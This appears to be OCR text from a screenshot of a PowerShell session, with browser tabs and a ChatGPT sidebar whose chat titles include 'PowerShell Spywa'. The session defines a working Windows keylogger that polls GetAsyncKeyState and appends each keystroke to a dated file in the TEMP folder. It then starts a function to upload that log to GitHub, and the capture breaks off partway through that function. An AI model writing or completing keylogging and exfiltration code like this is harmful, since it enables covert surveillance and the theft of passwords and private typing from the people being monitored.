 (70) AI Cheats Are Evolving - Yo
ChatGPT
spyware/screenshots at main · s
Remote Monitoring - Screensho
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
ChatGPT
Windows PowerShell
ChatGPT
Explore GPT
Today
Git Repository Ins
GitHub Image Fet
GitHub Automatic
PowerShell Spywa
Previous 7 Days
Remover verificaç
JADX Editing Issue
Modded APK Sma
JNIBridge Class Br
Apktool Compilat
ImGuiSurface Clas
>>     }
>> "@
PS C:\Users\Shrijay>
PS C:\Users\Shrijay> # Path for keylog file
PS C:\Users\Shrijay> $keylogPath = "$env:TEMP\keylog_$(Get-Date -Format "yyyyMMdd").txt"
PS C:\Users\Shrijay>
PS C:\Users\Shrijay> # Function to log keystrokes
PS C:\Users\Shrijay> function Start-Keylogger {
>>     while ($true) {
>>         Start-Sleep -Milliseconds 10
>>         foreach ($ascii in 8..190) {
>>             $state = [KeyboardLogger]::GetAsyncKeyState($ascii)
>>             if ($state -eq -32767) {
>>                 $char = [char]$ascii
>>                 Add-Content -Path $keylogPath -Value $char
>>             }
>>         }
>>     }
>> }
PS C:\Users\Shrijay>
PS C:\Users\Shrijay> # -----------------------------------------
PS C:\Users\Shrijay> # Function to upload to GitHub using Git
PS C:\Users\Shrijay> function Upload-To-GitHub {
>>     param (
>>         [string]$filePath
>>     )
>>
>>     # Clone repository if not already cloned